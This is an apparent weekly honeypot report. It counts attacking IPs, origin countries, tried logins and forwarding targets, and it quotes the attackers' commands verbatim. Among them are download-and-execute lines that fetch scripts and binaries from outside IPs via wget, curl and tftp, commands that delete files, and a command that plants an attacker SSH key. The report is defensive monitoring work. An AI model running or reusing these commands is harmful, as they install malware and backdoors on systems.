The trend on attacking the Honey pot continues compared to last week we see all areas slightly increased. What is interesting there is traffic reported from 97 countries where we have only 195 countries in the globe. This is just a tad below half the countries have had some data sent to the honey pot.
Total attacking IPs: 2891
Total Countries: 97
Total User/pass successful combos: 2173
Total Commands ran: 1581
Total TCP Forwarding requests : 17444
TOP 30 Attacking IP’s
The trend with IP 188.166.89.44 continues to dominate attacks to the honey pot. We are seeing on average an attack every 10 seconds from 188.166.89.44. We are still seeing the two botnets (5.188.86.0/24 and 5.188.87.0/24) being listed on the botnet.
58627 188.166.89.44
7529 5.188.86.165
7218 45.227.255.206
6300 5.188.86.216
6244 5.188.86.178
6238 45.227.255.207
6237 5.188.86.207
5940 5.188.86.167
5858 5.188.86.168
5858 5.188.86.210
5681 5.188.87.49
5582 5.188.87.51
5497 5.188.87.57
5484 5.188.86.169
5349 5.188.86.212
5276 5.188.87.53
5253 5.188.86.206
5200 5.188.86.180
5073 5.188.87.58
4906 5.188.86.221
4108 5.188.62.14
4015 5.188.87.60
2610 45.227.255.161
2318 45.227.255.162
1876 121.14.150.116
1694 185.232.67.36
1287 5.182.39.64
1150 45.227.255.208
1063 185.232.67.42
1052 78.128.113.157

Countries of Orgin
Nothing has really changed here, It is the same as last week. We still see China dominating the attacks with more than 2x the attacks compared to The United States.
Username and password combos
Also much of the same with root/admin dominating the login. This username/password combination is being used by 188.166.89.44 to access the honey pot.
133669 root/admin
385 root/root
243 root/1234
87 root/123456
59 root/password
55 root/joshua
48 root/1
47 root/123456789
46 root/123
45 root/andrea
TOP 30 Commands
The TOP 3 commands are the same as last week. All payloads that have been attempted to be executed on the server seem to be non existent now.
3204 uname -a;nproc
1685 uname -a
1510 cat /proc/cpuinfo | grep name | wc -l
1507 free -m | grep Mem | awk ‘{print $2 ,$3, $4, $5, $6, $7}’
1507 cat /proc/cpuinfo | grep name | head -n 1 | awk ‘{print $4,$5,$6,$7,$8,$9;}’
1506 which ls
1506 ls -lh $(which ls)
1503 crontab -l
1503 w
1502 uname -m
1500 top
1500 cat /proc/cpuinfo | grep model | grep name | wc -l
1500 uname
1495 lscpu | grep Model
1483 cd ~ && rm -rf .ssh && mkdir .ssh && echo “ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr”>>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~
648 uname -s -v -n -r
132 echo “PROC:nproc VER:uname -a“
124 nproc
77 cat /etc/issue
60 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://198.98.61.43/bdExploit/exploit.x86_64; curl -O http://198.98.61.43/bdExploit/exploit.x86_64; cat exploit.x86_64 > 0x3a13a141f0c; chmod +x *; ./0x3a13a141f0c Exploit.x86.BadWolf; wget http://198.98.61.43/bdExploit/exploit.x86; curl -O http://198.98.61.43/bdExploit/exploit.x86_64; cat exploit.x86 > 0x3a13a141f0; chmod +x *; ./0x3a13a141f0 Exploit.x86.BadWolf
60 uname -s -v -n -r -m
38 cd /tmp || cd /run || cd /; wget http://45.14.224.156/Rubybins.sh; chmod 777 Rubybins.sh; sh Rubybins.sh; tftp 45.14.224.156 -c get Rubytftp1.sh; chmod 777 Rubytftp1.sh; sh Rubytftp1.sh; tftp -r Rubytftp2.sh -g 45.14.224.156; chmod 777 Rubytftp2.sh; sh Rubytftp2.sh; rm -rf Rubybins.sh Rubytftp1.sh Rubytftp2.sh; rm -rf *
20 wget http://45.14.224.170/ytbins.sh; chmod 777 ytbins.sh; sh ytbins.sh; tftp 45.14.224.170 -c get yttftp1.sh; chmod 777 yttftp1.sh; sh yttftp1.sh; tftp -r yttftp2.sh -g 45.14.224.170; chmod 777 yttftp2.sh; sh yttftp2.sh; rm -rf ytbins.sh yttftp1.sh yttftp2.sh; rm -rf *
20 wget http://45.14.224.42/yoyobins.sh; chmod +x yoyobins.sh; sh yoyobins.sh
20 rm -rf Astra.x86*; wget http://45.145.185.74/bins/Astra.x86; chmod 777 Astra.x86; ./Astra.x86 roots; rm -rf Astra.x86
20 cd /tmp || cd /run || cd /; wget http://45.14.224.42/yoyobins.sh; chmod 777 yoyobins.sh; sh yoyobins.sh; tftp 45.14.224.42 -c get yoyotftp1.sh; chmod 777 yoyotftp1.sh; sh yoyotftp1.sh; tftp -r yoyotftp2.sh -g 45.14.224.42; chmod 777 yoyotftp2.sh; sh yoyotftp2.sh; rm -rf yoyobins.sh yoyotftp1.sh yoyotftp2.sh; rm -rf *
14 rm -rf /var/tmp/.var03522123
14 echo “321” > /var/tmp/.var03522123
14 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://158.69.36.13/ghoul.sh; chmod 777 ghoul.sh; sh ghoul.sh; tftp 158.69.36.13 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 158.69.36.13; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 158.69.36.13 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf ghoul.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *
14 cat /var/tmp/.var03522123 | head -n 1
TOP 30 TCP Forwarding Transmission
Ya.ru is still the favorite source to forward requests to with 102,112 requests. Again a lot of these are being generated from 188.166.89.44 and two botnet mentioned above. What is interesting is IP 34.107.165.220 is linked to Evernote.com, whilst 172.217.23.164 is linked to Google.com. Their attacks against both host and IP are two mostly the same targets.
102112 ya.ru:80
10247 www.evernote.com:443
8237 oauth.vk.com:443
6630 www.walmart.com:443
5967 www.amazon.com:443
4604 www.google.com:443
4592 api.sendspace.com:443
4371 soundcloud.com:443
4234 s.youtube.com:443
4089 69.195.128.18:80
3385 185.89.12.132:443
2873 96.43.128.70:80
2742 www.youtube.com:443
2700 work.a-poster.info:25000
2508 idmsa.apple.com:443
2463 iforgot.apple.com:443
2388 ip.bablosoft.com:80
2228 omegle.com:80
1695 www.instagram.com:443
1649 34.107.165.220:443
1569 appleid.apple.com:443
1537 sso.verizonenterprise.com:443
1475 aj-https.my.com:443
1382 auth.mail.ru:443
1317 172.217.23.164:443
1017 authserver.mojang.com:443
960 www.google.co.uk:443
905 api.ipify.org:443
899 imap.aol.com:993
891 98.136.96.92:25